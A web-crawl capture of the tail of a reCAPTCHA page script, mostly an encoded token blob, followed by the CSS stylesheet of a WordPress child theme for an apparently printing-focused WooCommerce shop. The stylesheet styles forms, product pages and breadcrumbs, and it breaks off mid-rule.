wccwp1hw6oZw4gqw6BDw6DCksKyccKRwqHCtTVyw6grwpTCn34hwr9YwrLCncKuGxrCsUBIAcOxwqVLw7MUw43CgFzDpcKpw4UzOhB9wr4Dw6p8wqgCIGYWwrnCucKbN8Osw5/CqmEzwpkkRBZqwpXClMK+w6oRwqHDvS5UwpLDqgQjVMKQE8KMw6bCmW5FwrTDkDQTMGLCpCJTw4Uaw7TDsjRiwqkqNwHCi8KBwpnCuW3Ck8OewrQfaMKMb8KvbxwlwpPDvgjCq8K/SzlJZQJvZTvCoBUuWE4Hw7g9cT4Xf8KHwo01w5HCmMOWw5vCl8OWRyIdwrDCsMOnA1odw5zDs1w3RMOTI1RvGC/Dr8OSwqjDlcOHYcKqHUMSw4V7QizDn8OeQnbDscO8JMKqLDHCtsKSBSstAsOoSEjCq8KQasK9wqbDnTxxwprCl3cuJsOnGcOOQVgIwqnDlSkCwq0FGCY8aSUHFsK2MV8Qw5lOw6/[base64]/Dkx7Dr8KGw6bCoXYaGUVRaRBCVcKmZFJDchh5d1PCrm/CnUJ8w6HCnC1hCMKhw60hwq/DtCvCmFTCusKowqtedn0QR8KLQRDCkMKOGVzDjcKGw6Jew6FyA8Olw5R/[base64]/[base64]/Dk0QLwp3DrEwIAXpvw543T8KGwrnDs2PCgXvCgcOTw5NYw51mfcK4wrvDqiU0w6x6ElgfwooaDA8cQkFzwrw2U8KfFsOZIndPeMKIbDzClELCkmnDtsKKwqjCocKNwo9Mwr0uTcObX8KvHQcBwrgIwqVRBRDDqMKhAlp5w5bDsU/CqzbCo2jCnDHCpMOtw69vwp9Tw5NIZCfDt0TDgzfCp8O4MDlEfcOeBjoZYnnColQKTXPCu1BtK8OIwq8rXiQnRBHDlsK7FBUhwprDgVXDv8K+w5BODmnDkMKLMXvDjWU9TMK8ETAwwpHDh2/[base64]/ChyHCjGxAwqQsw6DDuh3DjgYLwrc2w7HCqQnDs8OXZF/[base64]/CjCQBwpzDrcKyZMKDwolzwq3DhwIEwrvCqMO8TMOWE8KQwq7ClsKOHsOiwpxow4rDj8KPRRgZwpzCm0x2w5pPbHJDwo/CqSPChk/CvsONfw/DhcOHSG5BQQkUw7AOGBY1YMOdXw9iCUFnIgxpZsO5acOcUsKgMMKew6MzQ8ObfsKwa37CksOUIQ/DgRPDgcOeb8OdQmRTVcKbbgrCucKaZ8O/w55vS8OLUWvCrVc2QcOFwpDDs27DmsKgKxcHAhzCtjJQw7MUfsKtwrbDuzZ4wq43wrnDkTPCt17Co0zDhsK3wppcE8K9EMO5w452woXCpTfDrcKUwp/Dm8OMCcK9fsOdO3Qdwq3Cr3/Cqg7Dg3hyw5oEw4TCt8Oywqx5HcKvd8Otw4vDmMO2UMKPwrLCr2HCi3rCsmHCgk9pw71gesKIwqxmQUgaw6LDg3BacCTDqi/[base64]/ChQ7Dv8Owd8KawoXDn8OYwo7DgMOawp/DhmrCpsOqfcOudQTCvcOIMMKew6IGGwV6JcO/QcKONhcbWRvDgcOcwqPCiMOuwqEMw4EFNgDDhGHDgGzDicO2w4LDs0wXw6FPZiIpw5/DrTTDlyVKWHDDuSgLw6XCgSjDo8KLwobDkWjDmsK3w4g5w4QKwpMYwq3DvcOXwovCtnlLTyFxTEQJwpbCnMKmwovDlcK6wqjDnmLCmwc8awJ2LMKdJH7DtR0Tw7LCusKxK8OAwrhVH8KBwqHCnMKZwpJ4wo/DpcOrw6nDisK8U8KSSh3CqcKrw7vDohbDoDDDvMKVwr3DuTpVwr8xw7Zfw6HDgMOpZxxhQBnCtsKTNTTCvsKTw5jDnGotw7XDj1jDgMKqwqvCvRXCix8NLwYCwojDr0TChWV7d8OIwpsBNCPDkzxVTsKJw63Dg087wq/Cr8OMTRPDi23DpcKmVcOwbUHDiMOeARw6RWMtf25TwqPClAzCpBNBw67CsgDCqmpFDcK+wojDmnvDnFpJw5fCnsOQMRfCl8KlIsOML0JlXDXDoVF3wo8BwqTDuTXDtSQLwonDscKLQcK2bsO1wrPDvsOgw7x8PcKQCcKDJy/CpiDDhWsMJh3DqsOdwrMuUExcw6zCt2gYf3vCv0kfasKGA1MHw7jCryPDplA7w5krw64UEW7DpsKdCwopCREBw7fDnRVZwqnDusKAGznCkcKEw57DuW3DsDzCisKSwr7DhsKLw6EZMcOwwrLCkxnCplXCmSLCpAhHw4pww5LDqj/DtzAADcKoa8K6wo1yw55UTFrDrRA9wol8C8O5AUl6wroUwpVEw5Jnw5zDisOcw73DhcK2wqoaw4l7w6XDp8KJYGHChcOFLcK0w6kJSMOfCQVnwqNDw4rCg8O6IAh2w7MgwoDCvmdyw5JuEBUMKsKmFinCp8K+wqjDjEHDmQQiXjwAe8OAE8Klw7/CvHtrNV/Dq8OAG8OMA2I0Ey1Lw53Cq0QTNXwrw4DDicOmwoQJwqLDlCcFHjZSw4PDhS5FwrTDqsOiw7o+w4MWL2DCjMOAWsOiw4UYe8KcwoNVMnDDhsOUbMOlWMOsYjLCkmPCmFnDjkTCuMKAW8KSBcO3ImfDuDDDggLDo8OqwrXCiMOAw44GD8Oyw6hMNQDDtWHCmGfClW/DpRdqW3DDp8O3w6XDmsK7wo7Cn3xUSCjCt19wFcKvwqXCqcKhwofDvwzDgTBcCmAvdHVHBgrDs2TCpMOawofCssKFVcOPwpDDnsKGYmfDnDHDgXjDicKLFMO/[base64]/XjrCgMOofMO/NMKYXiLDqUs4UXTCqcOfHcKPw4bDsMKaDsOxw6QOw5AcwprCiSx+eR3DiW7CtyBhT8O+a8KnD8OeF8KSdcKkwqkAw4XDl3jCjMOrHcKWwrzCly7ChMO8w6NTZ24BwpoBwr7DgF7Dsx3DmhAPZ8O1GcOIw4ZWKcKbw55OFnjDnXRAwo/DghHDiV1wQjfDhsO5GsOuYsO6w5gYw4Y1RsOGZ25nw53Cv8KSw6HDscKfE2x+GMOKbsKUw7/Ci8OOJcOwHMKqwoNgFsOldcO7csO8EsOscMOPwqjCq0lDwp9kbcKbLFUsMMOYw5/DtVTDq3Jjw6/[base64]/TE/CqlHCvMOewrnDjMOHFMKywqfChcKdI2spay0DVMKZb8Ohw4XDpUjCmQYBwrHCt8KAw7jDpyDDtXnDokLCq1zChEcNwrokwqgLwpR9wr/DgSk0w7NWw5nCjcKTN8OWw7UJbMKJw4zDo2XDlXxlFA5bNMKbVWfCqMO6w79dBnLCgcKgMMKtEhdrw5Z/TUZyCAU0wrcmVmc4w7sew7ZyecOrw5VEbsOQwrTCtFNCSMKkw77DrMOfUMOaPcOfbV3CvcK7w7cOw4xHw795S8Oswok8w47CoMKSH8KCHUfCoMKSwq3DnsKXR8KZHcO+w7QTwoA9ZkEswrnDp8O0wrLCuTnDq8OPw7xAw4fDkHLCpBJ1ZcOhwrLDkiN/E2zCkHo8H8KpDsKSCcKGNQXDpTV6wrXCvMObUGPDvDU/QsK2ecOHwqEZalDDvgtBwrXCqBxhwrXDlzgIVcK7asOiI33CtsOFwrXDqiXDgC0qBsKuwoPDnsOxC2zCrcKQB8O1w6kkX37ChW8xw4rDrC4Cw6JjwrtQwqrCtMKgw7vCsA89w5PDlCUWPsKLCSUBX8OkLFp8wpo+w6g/[base64]/CmCV0w7DCnSVzw7PDjEHDng8wIMOnw6bDslAZwoHDnmtrw4ZDGcK9RcKnY8KHJ8KtEcKRYUdqw7x9w4rDpisFCBswwrvCtMK3GXFzwovDpy4hwp0uw73CthDCpT/ChDvDhcK4DsKewqB9wrZOwqtEC8OMw7bCiXlTRMOlXFzDlnLCncO0Uh/DjDscUlBgHsKrDAxYw5BxwrXCtStJw4vCosOBw7zCvXRhCMKjw4/DksKIwqQEwoMVFT0rMivDtw/DlxDCuGXCssKGQsO/wrfCrATCgFY7w4g7CcK4LUzCmMKCw6bCu8KuL8KaezNxwrMhwpkkw61wwq4JVsOEKyQlKRJ2fcKACQfDkcKgw64Hw6LDrz9nw4F3wp4NwppWe2JeZ3c/[base64]/DvsKuwr5lQAMpwpwqCcOzey7CqkFFXUIyw6t0ZcOBQsK1w7Q7woZHNsKZdBZFwophwqbDtsK4BkNTw4zDg8KTwoXDuMORHmjDsmY6w6fDkxwGQsO9FWAgbFrDmRPCsQcjw7IMO35LwpVrRsOteid4w7LDpTPDpMKTw6Z1wobDhMKOwr/CvR0rKcKywrLCncKifcKedh7DiTzDs2LDnMOoSMK3w6k/wqrDqE8Iw642woHCtWBGw4TCsl/CrcOawoHDgsOsc8O6Yj0tw5/[base64]/Du3/Cklg4FzkmVsKxNMKMw6wfLhnCj8Opw5DDs8OFFHDDnQfDk8OtC8OaZg7CgMKqw4QLw6EawqDDlHdVwrzCkhDDoMKNwqhsKjR4w7UowrvDjMOLT2nDs27Cr8OuZMOPFUlowrTCuhHCuywndsO4w65MYsOdfXRAwqIJOsOCRsK2P8O/[base64]/[base64]/Cn2PDqztUw7PCglp6X8KsPlDDmANJw5BqdsKbH8KML8KDdmABwrwUwohxw6cKw7xsw4LCiSYPTVoDZMKrwqFuGsO+wr7DqcKjI8K5wrzCvCJAU8KxXcK3XyPCiSx8w5dFw57CsDlaYhkRw6nCuVt/wpV9JMOpH8OII30nFTZmwoLCi356wr3CmnDCqWbDncKDDn/[base64]/Cn8KvOMOYw5ogwpYtOsKOwrXCnsOewoYMFcKpwr54wpPCu3TCq8O0wp/CvsKhw4JpP8KMX8KLwq/Dsh3Dm8KVwp4ndi0hbkTCkcKBSUwPJsKbV0vCkMOhw7rDm0gQwpfDo0TClkHCtChRMMKiwoLCnFMqwqbCoy1uwpzCkTHCnMKyf38rworDvMKOw4DDkF7DrcOYMsOeXyYoDSdyYMOKwoLCk2ZyTUTDtMO9wr7DhsO+a8Khw5p/dTPCkMO8ejM0wr3Ct8O1w6lew5QgwpLCv8OXUFEdWMOXPsOAw5bDvMO5e8KNwp8kEcOPwobDlAwER8OIdcK0M8O6JcO8cADDssKLfGNFESBlwr9gCxlaBsKQwq1Aeit9w4AWw4DCkwPDq2pVwoZmQgLCp8Kvw7EcEMO3wqRxwrPDrw/CmDF/A3jCiMKpNsOdG3fCq2vDqCQYw7PCsmJTBMKfwrRzVArDuMO4w5vDk8OAw4zDtMO1TcOYM8K9U8OhXMOpwq9WTMK9cgoqwprDslLDjsKua8OUwqc4WcO3Y8O9w7J8w5kqwoLDh8K3BzrDuRbCmRwEwojCmkrCvMORTcOIwqQSbcK1DCNsw4kIYsKGVw4IHm99wp/CicO8w5/CjHYAScK8wpMQDE7CokUVRcOAdMKpwopBwrwew5JDwqfDscKGBMOvD8KxwqXDjXzDu30RwqzCvsO1KcO4asKhfcOpbcOvMMKCZsKKITNydsO6ACNIEnsTwoN4KcO5wojCpMOEwrrCnkzCixTDvMKwEsKkPWY0wo47EBFzAcKTw40mE8O/w7TCgsOiL3siW8KUwq7Cokxtwo3DgATCu3J6w6xwHggww5vDlVZAcD3CqDF0w53CjivCiWJTw7JzSMOIw4fDvgTDu8K/w4wUwpDCm1dFwqxSW8O1UMKCWcKZeizDlwlyAlAeMcOGDDQaw7/[base64]/[base64]/Cu8Ogw4xuwp5VwpZzAsOFwp3DjcKiLyTCpsONwrsKw77DtA1bw7LDt8K7MQU2UQnCqC5DesOdeGLDo8OQwpPCnjTCtcOnw4/[base64]/[base64]/Du8KsfcOIw7EPd2xqwpTCpMOYIcKmWT8xH8OTw4LCqwzCmVwhw6PDq8OzwoTCrsOFw6PCvMKhwro/w57CkMK5MMKiwo/CpRNVwoAefmrCj8KFw7XDpsKkA8OPR1HDncOYfQfDpGbDusKAw7wbEMKew5nDvkfChMKJSQJTUMK+aMO5wqHDl8KhwrguwpjDkUIjw6LDicKhw7J0FcOrdcKRTFHCmcO7AcK7wq0uJEY6TcKOwoF2woJxW8K+KsO+wrLDgE/Cn8O0LcO3a3LCsMOWacKkasKew41NwpfCncOvXjAIT8OfQTMow6FZw6psdykvZ8ORCTNFXMKBHyrDvjTCo8KRw7Ytw5HCpsKew7vCssK5fm4BwoNqUMKNLRPDmcKPwrhfcSNMwpzCtB/DtSoWDcO6wrEVwo0VRMOlZMOwwpXDv2c2dQFySHXDoXLCjVrCpsO7wqDDrcKJJ8KeIU5qwq/CmzwSPsOhwrfCrhdwCFbCvwouwqhxEcKuPTLDhsO9NMK+aTNDbw0AI8OrCx3CrsO2w60ST38hwr3Ct09ew6XDj8OUSxkbVQYUw6NuwrfCi8Ohw6TCjl3Di8KcVcOVwonChXrDlU3DrwZjQ8O1VjTDmMKwacOOwpdWwr7DmjLClMKnwq5Hw7pkwrvCuGJ+FMK/HXJ6wqtTw5kHwpbCtxciM8Kdw78TwrTDmsO8w53DjRc9XlfDuMOJwokMwrXDkClsWcO6X8Kmw7ZZw5YgRRbDq8OBwo/DpXprw4LCnQYZw5DDjGsMwrzDnEt1wp5gEhTCmFzDmcKxwqLCgsK+wo5awoTCjMKTQAbDosKjbsOkwrZ/wrlywp/Cu0tVwo4iwpXDrXFHw5PDsMO7woZ2QzzDmGMNw67CqnbDnVzCnMOwA8KVL8KJw4zCucOfwprDicKMfcK0w4rCq8Ktw4U0w7IGTF8/UEhpU8OGZnrDvMKxYcO7w5B2N1Arw4lcV8OZCcKkOsOsw4spw5poR8OEw6x9Y8KawoABwo53HcO3BsOsAsKqOWVxwp/CgSTDosKEwp3ClcKdWcKNSHMOJGk1KnBPwrQSMGfClcOWwpYNOEUbw7Uifl3CqsOww6fCjUrDiMOGXsOqIMKHwqs/YsOWei8OdHEaUT3DsTvDiMO/ZMK2wrbCqsKYelLDvcK8TlTDlcK8M3x8GsKOPcOMwr/DhXHCncKww6fCpMOowonDkSRxMjl9wocBPm/Do8KQwpZuw7kBw5IZw6rCs8KkKCkSw6B2wqrCuGjDnsO+asOqC8O8wpbDhMKdT2MewosMG0x4J8KSw5jCvQ7DpsKUwqsCbsKqCTgPw5bDuwPDlTDCq2/CoMO/wp4ycMOlwqbCrMKRTcKJwq8dw6bCql3Do8OlbMKuwo4rwoZkXkcVwq/CjsOYUlVGwrljw67CmnpHw7wrPDssw5I7w5nDg8O6Cl0/bxTDscOLwp9gXcKKwqTCp8OxPMKbd8OBB8KyGmnDmsKTw4vChMO0dghXdU3CiCs6wpXCsFHCu8OhG8OQUsOOXl92P8Kywq/DrMORw6pJI8Ked8OEcMK8dcOOwoJMwqVXwqzComNWwqfDhl0uwrvChm42w7DDrlNhKk18YsKtw54rA8KGBcOab8OELcKuSUkPwoJlFznCh8K6wrXDoUzDqko2w4ICOMO1J8OJwqHDqmAYeMOsw6/DqQ9Jw5/Ci8K3wplgw5bCjcKECC7DisOUR2Akw6fCl8Kew5IgwpYqwo3DgwF5wrPDo252w7/DucOTZsODwrokBcKbwrdWwqMpw7vDs8Khw6toKsK4w5bClsOywoFqw7jCmsK+wp/[base64]/CjsKIwqhGIMO7wosXw4AdHi0hTsKYCmTCpMOnw6FVw4jCg8KLw5ITXg3Dsl7CsTwpw74lwoxHLEADw7NSXg7DpFAUw4rCnMOOSw5dw5REwpMmwoLDkT/ChjjCqMO3w7PDm8K+LCJcL8KXwpLDgSTDmXAHLcOSA8Kyw6QSWcK4wpLCjcKMw6XDg8OzL1BucRzClgbCvsONw77CriUmwp3ClcOMIyjCosKrSsKrCMOfwr/CjTfChyRtWnXCqW0Rwo/CtwRaVsO2PMK3bGXDr0HClmUOesOEI8Ohwo/CuFsyw4bCn8KGw75tAAzDnXpqJ2HDpQg4w5HDmyfCrjnCkHZFw5sswqbCkDxgMnRXR8OoHDMIacO+w4MGwr0nwpRVwpweRizDriVAO8OIesKlw6PCkMOow5LDrX8yScOQw6ErUcOXMBI\\u003d\x22],null,[\x22conf\x22,null,\x226Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,534],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://plumgroveinc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CVzoR6y/yt9xBfqNJpPTxAEpiF994kInjccmHJDwVS0\\u003d\x22,0,0,null,1,1769484161647,0,0,[42],null,[74],\x22RC-Fd7-NwWRld23IA\x22,null,null,null,null,null,\x220dAFcWeA7ghuAxArgHFI2aVtarRiBA0R9EpB8X_zOPfqPhXgKXytIYEji4uzdUX2dWvnZ-jcBSUbu3-xwZu-pXN4kBDstCOYK2Jw\x22,1769566961468]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9
body_size: 4470
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

body.single-product .tagged_as {
	display: none;
}

body.single-product .block-content {
	padding: 50px 0 100px;
}

body.single-product.asi-product-page div.quantity {
	margin-right: 8px;
}

body.single-product.asi-product-page div.quantity input {
    width: 45px;
    font-size: 17px;
}

body.single-product .single-product-options-gf div.quantity {
	display: none;
}

body.single-product .single-product-options-gf .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .single-product-options-gf .gform_wrapper a {
    color: #660066;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

.learn-more-button {
	margin: 0 0 0 5px !important;
	border-radius: 3px !important;
    border-color: rgb(182, 198, 201) !important;
    color: rgb(182, 198, 201) !important;
    background-color: transparent !important;
}

.learn-more-button:hover {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(182, 198, 201) !important;
}

body.single-product .single-product-options-gf .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .single-product-options-gf .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .single-product-options-gf .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product .single-product-options-gf form.cart {
	display: none;
}

body.single-product .single-product-options-gf {
	display: none;
}

@media only screen and (max-width: 480px) {
  body.woocommerce-cart .woocommerce-cart-form.responsive .coupon {
    height: 180px;
  }
}

/** general */
/*body.single-product div.quantity {
	display: none;
}
*/

body.woocommerce-cart .gem-table .product-name .product-title,
body.woocommerce-cart .gem-table .product-name .variation  {
	vertical-align: top;
}



body.single-product .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .gform_wrapper a {
    color: #660066;
}

body.single-product .bulk-price {
	width: 80%;
}

body.single-product .bulk-price thead, body.single-product .bulk-price tbody {
	text-align: left;
}

body.single-product .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

body.single-product .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product #product-detail table, 
body.single-product #product-detail th,
body.single-product #product-detail tr,
body.single-product #product-detail td {
	border: none;
}

/** end general */

.gform_wrapper span.ginput_total {
	color: #660066 !important;
	font-weight: bold !important;
	font-size: 22px !important;
}

.gfield_total label {
	font-size: 22px !important;
}

body.single-product .gf-layout-12_wrapper .ginput_product_price {
	color: #660066 !important;
}



body.single-product .gform_wrapper ul.gfield_checkbox li label,
body.single-product .gform_wrapper ul.gfield_radio li label {
	vertical-align: sub;
	margin-right: 5px;
}



body.archive .products .product-image-inner {
	width: 100%;
	height: 250px;
	display: flex;
	justify-content: center;
	align-items: center;
}

body.archive .products .product-image-inner img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}

.gf-paypal-form .hide-label label.gfield_label {
	display: none !important;
}

.gf-paypal-form .ginput_container {
	width: 100%;
}

body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
	margin-top: 3px !important;
}

.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label,
.gchoice_select_all, .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label, .gform_wrapper ul.gfield_radio li input[type=radio]:checked+label
{
	vertical-align: sub !important;
}

.gform_wrapper .gf-paypal-form .gfield_checkbox label span.ginput_price {
	display: none;
}

.gform_wrapper .gf-paypal-form ul li.gfield {
	clear: none;
}



.gf-paypal-form h3 {
	color: #FFF;
	font-weight: 700 !important;
	margin-bottom: 24px !important;
}

.gf-paypal-form input[type="number"], .gf-paypal-form input[type="date"], .gf-paypal-form input[type="text"] {
	padding: 12px !important;
    padding-left: 20px !important;
}

.gf-paypal-form .gf-billing-address {
	float: left;
    width: 100%;
    padding: 0 21px;
}

.gf-paypal-form .gf-billing-address label {
	opacity: 0;
}

.products .product-info .product-title{height: auto !important;}
.products .product-image img.woo-product-hover{display:none;}
.woocommerce .single-product-content .price span{
	color: #660066;
	font-family: 'Chivo';
}

@media only screen and (min-width: 641px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 100% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}

@media only screen and (min-width: 1100px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 32% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}


.gf-paypal-form .gf-billing-address .address_state label {
	opacity: 1;
	color: #FFF;
}

.gf-paypal-form {
	color: #FFFFFF;
}

.gf-paypal-form .col-md-3 label {
	opacity: 1:
	color: #FFF;
	font-weight: bold;
}

.gf-paypal-form .mailing-list-zips {
	margin-top: 15px;
}

.gf-paypal-form .mailing-list-zips .ginput_full, .gf-paypal-form .mailing-list-zips .ginput_left, .gf-paypal-form .mailing-list-zips .ginput_right {
	width: 30% !important;
	display: inline-block;
}

.gf-paypal-form .mailing-list-zips .ginput_full {
	padding-right: 20px;
}

.gf-paypal-form .mailing-list-zips .ginput_full:nth-child(3) {
	padding-left: 5px;
	padding-right: 0px;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .ginput_complex.ginput_container_address .ginput_right {
		padding-right: 20px !important;
		margin-right: 0px !important;
	}
}

.gf-paypal-form .col-md-3 .ginput_container_select select {
	width: 100%;
}

.gf-paypal-form .col-md-3 {
	color: #f0f3f2!important;
	margin-bottom: 9px;
}

.gform_wrapper .gf-paypal-form span.ginput_total {
	color: #FFF;
}

.gform_wrapper .gf-paypal-form .gform_button {
	margin-top: 15px !important;
	width: auto;
    background: #ff9400;
    border-radius: 0px;
    line-height: 0 !important;
    color: #fff;
    height: 50px;
    line-height: 30px;
    padding: 10px 40px;
    font-size: 20px;
    border: none;
     -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gform_wrapper .gf-paypal-form .hidden {
	display: none;
}

.gform_wrapper .gf-paypal-form .gform_footer {
	text-align: center;
}

.gform_wrapper .gf-paypal-form .gform_button:hover {
	background-color: #3c3950;
    border: 3px solid #ff9400;
    color: #ff9400;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .gf-paypal-form .gfield_checkbox li, .gform_wrapper .gfield_radio li {
	    margin: 0 0 0px !important;
	    line-height: 1.3;
	}
}

.gform_wrapper div.validation_error {
	color: #ff0404 !important;
	border-top: 2px solid #ff0404 !important;
    border-bottom: 2px solid #ff0404 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
	padding-right: 20px !important;
}

.gform_wrapper div.validation_error {
	color: #f3443f;
    border-top: 2px solid #f3443f;
    border-bottom: 2px solid #f3443f;
}

.gform_wrapper .gfield a {
	color: #cc99cc;
}

.gform_wrapper .gfield_price .gfield_description {
	padding-top: 0px !important;
}

.block-content .before-products-list {
	display:block !important;
}

.search-results .post-image img {
	max-height:250px;
	margin:0 auto;
	width:auto;
}
.search-results .post-featured-content {
	height:250px;
	line-height:250px;
	margin-top: 20px;
}



.search-results .panel.row  .panel-center .blog{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}
.search-results .panel.row  .panel-center .blog > article{
	position: static !important;
	background:#f4f6f7;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 31%;
}
.search-results .panel.row  .panel-center .blog > article:nth-child(3n){margin-right: 0;}

.search-results .panel.row  .panel-center .blog{height: auto !important;}

/*.products.inline-row {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}*/

.products.inline-row .inline-column-carousel .product-inner {height: 100%; width: 100%;}
.products.inline-row .inline-column-carousel { width: 100%; padding: 0 21px; height: auto; flex: 1; }

.products.inline-row .inline-column-carousel .product-title { color: #3c3950 !important; }
.products.inline-row .product-inner:hover .product-title { color: #660066 !important; }

.products.inline-row .product.inline-column .product-inner {height: 100%;}
.products.inline-row .product.inline-column{min-width: 0 !important; min-height: 250px; }
.products .product-category .category-overlay {
	position: relative !important;
}
.products.inline-row .product-inner:hover .product-image img.woo-product-hover{
	left: 50%;
	transform: translate(-50%,0);
	-webkit-transition: translate(-50%,0);
}

.products.inline-row .inline-column-carousel .price {
	font-size: 14px;
	color: #660066;
}

.products.inline-row .inline-column-carousel .product-image img {
	max-height: 280px;
}

.products.inline-row .inline-column-carousel .product-info .product-title.title-h6 {
	font-size: 14px !important;
}

.products.inline-row .inline-column-carousel .product-image-inner {
	padding: 15px;
}

.related-products .products.inline-row .slick-track {
	display: flex;
}

.slick-prev:before, .slick-next:before {
	color: #3c3950 !important;
	font-size: 24px !important;
}

.slick-dots li button:before {
	font-size: 12px !important;
	color: #3c3950 !important;
	top: 15px !important;
}

@media screen and (max-width:1209px){
	.products.inline-row .inline-column-carousel { padding: 0 15px; height: auto; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 290px;
	}
	.related-products {
		padding: 0 30px;
	}
}

@media screen and (max-width:599px){
	.products.inline-row .inline-column-carousel { padding: 0 5px 5px 5px; height: auto; flex: none; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 400px;
	}

	.related-products .products.inline-row .slick-track {
		display: block;
	}

	.related-products .slick-arrow {
		display: none !important;
	}
}

.printing-quote {
	background-color: #F0F3F2;
	border: 1px solid #99A9B5;
	padding: 10px 20px;
}

.printing-quote input[type="submit"] {
	background-color: #660066 !important;
}

.printing-quote input[type="submit"]:hover {
	opacity: 0.7;
}

#breadcrumbs{
	font-size: 12px;
	margin:0;
	padding: 0;
	list-style: none;
	color:#3c3950;
	overflow: hidden;
}

#breadcrumbs > span > span,
#breadcrumbs > span > span > a{
	float: left;padding-bottom: 12px;
	color:#3c3950;position: relative;
}


#breadcrumbs > span > span > a:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs > span > span:first-child a:before {
	display: none;
}
#breadcrumbs > span > span{padding: 0}
#breadcrumbs > span > span a:before{display: none}
#breadcrumbs > span > span a:before{display: inline}
#breadcrumbs span.breadcrumb_last{
	position: relative;
}
/*#breadcrumbs span.breadcrumb_last{padding-bottom: 12px;}*/
#breadcrumbs span.breadcrumb_last:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs span.breadcrumb_last strong{
	display: inline-block;
	vertical-align: top;
	padding-bottom: 10px;
	color: #3c3950;
	font-weight: normal;
	border-bottom:3px solid #3c3950;
}
#breadcrumbs a:hover{color:#660066; }

/*
#breadcrumbs > span>  span{float: left;padding-bottom: 12px;}
#breadcrumbs > span > span:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';

}
#breadcrumbs > span > span:first-child:before{display: none;}
#breadcrumbs > span > span:last-child > span{color:#3c3950;position: relative;}
#breadcrumbs > span > span:last-child > span:after{
	border-bottom: 3px solid #3c3950;
	position: absolute;
	bottom: -16px;
	left: 0;
	width: 100%;
	content:'';
}
.page-title-block #breadcrumbs{vertical-align: bottom;}
*/

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: 80px !important;
}

.widget_recently_viewed_products .gem-products-image{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recently_viewed_products ul.product_list_widget li{overflow: hidden !important;}

@media screen and (max-width:1024px){
	.breadcrumbs-container{display: none;}
	.container .page-title-title p{margin: 30px 0 0;}
	.container .page-title-title p span{
		/*color: #660066 !important;*/
		margin:0;
	}

	body.single-product #page-title {
		display: none;
	}
}

@media screen and (max-width: 992px){
	.search-results .panel.row  .panel-center .blog > article .title-h4{
		font-size: 17px;
		line-height: 22px !important;
	}
}


@media screen and (max-width: 900px) {

